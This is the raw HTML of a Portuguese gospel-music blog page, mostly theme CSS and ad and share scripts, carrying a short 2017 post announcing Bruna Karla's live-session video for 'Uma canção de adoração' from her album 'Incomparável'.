.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s400/Sem+t%25C3%25ADtulo.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Bruna%20Karla' property='v:title' rel='v:url'>Bruna Karla</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/lan%C3%A7amento' property='v:title' rel='v:url'>lançamento</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/live%20session' property='v:title' rel='v:url'>live session</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Mk%20Music' property='v:title' rel='v:url'>Mk Music</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/nova%20m%C3%BAsica' property='v:title' rel='v:url'>nova música</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/novo%20video' property='v:title' rel='v:url'>novo video</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/videoclipe' property='v:title' rel='v:url'>videoclipe</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/videos%20gospel' property='v:title' rel='v:url'>videos gospel</a></span>
<brc>/</brc>
<span>Bruna Karla lança vídeo para sua nova música "Uma canção de adoração"</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bruna Karla lança vídeo para sua nova música "Uma canção de adoração"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03495180784147337960' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03495180784147337960' rel='author' title='Herick Diener'>
<span itemprop='name'>Herick Diener</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2017-08-23T18:35:00-03:00'>quarta-feira, agosto 23, 2017</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/Bruna%20Karla' rel='tag'>Bruna Karla</a>,
<a href='https://www.newsgospel.com.br/search/label/lan%C3%A7amento' rel='tag'>lançamento</a>,
<a href='https://www.newsgospel.com.br/search/label/live%20session' rel='tag'>live session</a>,
<a href='https://www.newsgospel.com.br/search/label/Mk%20Music' rel='tag'>Mk Music</a>,
<a href='https://www.newsgospel.com.br/search/label/nova%20m%C3%BAsica' rel='tag'>nova música</a>,
<a href='https://www.newsgospel.com.br/search/label/novo%20video' rel='tag'>novo video</a>,
<a href='https://www.newsgospel.com.br/search/label/videoclipe' rel='tag'>videoclipe</a>,
<a href='https://www.newsgospel.com.br/search/label/videos%20gospel' rel='tag'>videos gospel</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1949814689888243165' itemprop='articleBody'>
<meta content='    A cantora Bruna Karla liberou para todos os seus admiradores mais um vídeo inédito gravado para a divulgação de seu mais recente disco ...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s1600/Sem+t%25C3%25ADtulo.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="352" data-original-width="663" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s400/Sem+t%25C3%25ADtulo.png" width="400" /></a></div>
<br />
<div style="text-align: center;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A cantora Bruna Karla liberou para todos os seus admiradores mais um vídeo inédito gravado para a divulgação de seu mais recente disco "Incomparável", trabalho que figura entre os mais vendidos do mercado.</span></div>
<div style="text-align: center;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dessa vez foi disponibilizado no canal oficial da gravadora MK Music a live session da música "Uma canção de adoração".</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Todos as faixas do oitavo álbum inédito da cantora ganharam live session, algo não muto comum na música gospel.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Assista.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/ofmBTCv_NB4/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/ofmBTCv_NB4?feature=player_embedded" width="320"></iframe></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html&title=Bruna Karla lança vídeo para sua nova música "Uma canção de adoração"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html&title=Bruna Karla lança vídeo para sua nova música "Uma canção de adoração"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html&title=Bruna Karla lança vídeo para sua nova música "Uma canção de adoração"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s400/Sem+t%25C3%25ADtulo.png&description=    A cantora Bruna Karla liberou para todos os seus admiradores mais um vídeo inédito gravado para a divulgação de seu mais recente disco ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
